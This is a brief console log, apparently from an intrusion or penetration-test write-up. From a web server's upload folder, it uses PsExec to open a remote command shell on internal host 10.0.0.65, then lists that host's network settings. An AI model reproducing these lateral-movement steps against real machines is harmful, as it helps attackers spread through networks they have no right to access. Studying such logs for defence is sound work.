 \\10.0.0.65: c:\windows\system32\cmd.exe
D:\www\cwgw\upload\file\201304>psexec \\10.0.0.65 "c:\windows\system32\cmd.exe"
PsExec v1.31 - execute processes remotely
Copyright (C) 2001-2002 Mark Russinovich
www.sysinternals.com
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 3:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接 4:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.0.0.65
Subnet Mask . . . . . . . . . . . : 255.255.255.0